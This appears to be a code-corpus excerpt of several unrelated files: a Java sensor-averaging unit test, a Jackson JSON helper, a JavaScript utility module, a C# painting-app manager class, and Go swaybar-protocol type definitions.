UTF-8

| 1,147 | 2.625 | 3 |

[] |

no_license

|

package com.example.asuper.gesturerecognizer.sensor;

import org.junit.Test;

import static org.hamcrest.CoreMatchers.*;

import static org.junit.Assert.*;

public class SensorDataRegulatorTest {

@Test

public void correctAverageData() {

SensorDataRegulator regulator = new SensorDataRegulator();

regulator.pushData(new float[]{1, 1, 1});

regulator.pushData(new float[]{1, 1, 1});

regulator.pushData(new float[]{1, 1, 1});

float[] data = regulator.getAverageData();

assertThat(data, equalTo(new float[]{1, 1, 1}));

}

@Test

public void listCleaningNeeded() {

SensorDataRegulator regulator = new SensorDataRegulator();

regulator.pushData(new float[]{1, 1, 1});

regulator.pushData(new float[]{1, 1, 1});

regulator.pushData(new float[]{1, 1, 1});

regulator.getAverageData();

regulator.pushData(new float[]{2, 1, 1});

regulator.pushData(new float[]{2, 1, 1});

regulator.pushData(new float[]{2, 1, 1});

float[] data = regulator.getAverageData();

assertThat(data, equalTo(new float[]{2, 1, 1}));

}

}

|

Java

|

UTF-8

| 497 | 2.21875 | 2 |

[] |

no_license

|

package cn.mobiledaily.domain;

import com.fasterxml.jackson.core.JsonProcessingException;

import com.fasterxml.jackson.databind.ObjectMapper;

public final class Converter {

private static final ObjectMapper MAPPER = new ObjectMapper();

public static String toJson(Object object) {

try {

return MAPPER.writeValueAsString(object);

} catch (JsonProcessingException e) {

throw new IllegalStateException("can not convert to json.");

}

}

}

|

JavaScript

|

UTF-8

| 1,907 | 2.953125 | 3 |

[] |

no_license

|

"use strict";

module.exports = {

guid: function() {

return Math.floor( ( 1 + Math.random() ) * 0x10000 ).toString( 16 );

},

clone: function( obj ){

var clone = {};

if( obj === null || typeof( obj ) !== "object" ){

return obj;

}

for( var i in obj ){

if( obj.hasOwnProperty( i ) && typeof( obj[i] ) === "object" && obj[i] !== null ){

clone[i] = this.clone( obj[i] );

}

else {

clone[i] = obj[i];

}

}

return clone;

},

uniqueElementById: function( arrayUnique, arrayToAdd ){

for( var i = 0; i < arrayToAdd.length; i++ ){

var item = arrayToAdd[i];

var isNew = false;

if( arrayUnique.length === 0 ){

arrayUnique.push( item );

}

else {

isNew = true;

for( var j = 0; j < arrayUnique.length; j++ ){

var uniqueItem = arrayUnique[j];

if( uniqueItem.id === item.id ){

isNew = false;

}

}

}

if( isNew ){

arrayUnique.push(item);

}

}

return arrayUnique;

},

dateToString : function( date ){

var dayOfMonth = (date.getDate() < 10) ? "0" + date.getDate() : date.getDate() ;

var month = (date.getMonth() < 10) ? "0" + date.getMonth() : date.getMonth() ;

var curHour = date.getHours() < 10 ? "0" + date.getHours() : date.getHours();

var curMinute = date.getMinutes() < 10 ? "0" + date.getMinutes() : date.getMinutes();

var curSeconds = date.getSeconds() < 10 ? "0" + date.getSeconds() : date.getSeconds();

return curHour + "h:" + curMinute + "m:" + curSeconds + "s " + dayOfMonth + "/" + month;

}

};

|

C#

|

UTF-8

| 2,879 | 2.546875 | 3 |

[] |

no_license

|

using System;

using System.Collections.Generic;

using System.Drawing;

using System.Linq;

using System.Text;

using System.Threading.Tasks;

using UJEP_WinformPainting.Classes.ColorCon;

using UJEP_WinformPainting.Classes.Managers.LivePreview;

using UJEP_WinformPainting.Classes.Managers.Memory;

using UJEP_WinformPainting.Classes.PaitingObjects;

using UJEP_WinformPainting.Classes.Tools;

namespace UJEP_WinformPainting.Classes.Managers.Main

{

public class MainManager : ILivePreview

{

public readonly IPaintingMemoryManager MemoryManager;

public Tool SelectedTool { get; set; }

public PaintingObject SelectedObject { get; set; }

public ColorContainer SelecedColorContainer { get; private set; }

public MainManager(IPaintingMemoryManager memoryManager)

{

this.MemoryManager = memoryManager;

this.SelectedTool = Tool.Default;

this.SelecedColorContainer = ColorContainer.Default;

}

public void UpdatePreview(Point currentMousePosition, PaintingObject paintingObject)

{

if (paintingObject != null)

paintingObject.Update(currentMousePosition);

}

public void UpdatePosition(Point currentPoisition, Point previousePosition, PaintingObject paintingObject)

{

var move = new Point(currentPoisition.X - previousePosition.X, currentPoisition.Y - previousePosition.Y);

paintingObject.UpdatePosition(move);

}

public bool IsMovingObject()

{

return SelectedObject != null && !SelectedObject.IsBeingCreated;

}

public void BeginPreview(PaintingObject paintingObject)

{

MemoryManager.Add(paintingObject);

SelectedObject = paintingObject;

}

public void EndPreview()

{

SelectedObject.IsBeingCreated = false;

SelectedObject = null;

}

public void BeginPreview(Point mousePosition)

{

if (IsGrabTool()) SetSelectedObject(mousePosition);

else

BeginDrawing(mousePosition);

}

private void SetSelectedObject(Point mousePosition)

{

SelectedObject = MemoryManager.GetObjectOnPosition(mousePosition);

}

private void BeginDrawing(Point mousePosition)

{

var paintingObject = SelectedTool.PaintingObject.GetInstance(mousePosition, SelecedColorContainer);

BeginPreview(paintingObject);

}

private bool IsGrabTool()

{

return SelectedTool is GrabTool;

}

public void SetSelectedColor(Color color)

{

//k jine sirce staci upravit pen size

SelecedColorContainer = new ColorContainer(new SolidBrush(color), new Pen(color), color);

}

}

}

|

Go

|

UTF-8

| 1,169 | 2.515625 | 3 |

[

"MIT"

] |

permissive

|

// See swaybar-protocol(7).

package swaybar

// Header represents a swaybar-protocol header.

type Header struct {

Version int

ClickEvents bool

ContSignal int

StopSignal int

}

// Body represents a swaybar-protocol body.

type Body struct {

StatusLines []StatusLine

}

// StatusLine is a slice of Blocks representing a complete swaybar statusline.

type StatusLine struct {

Blocks []Block

}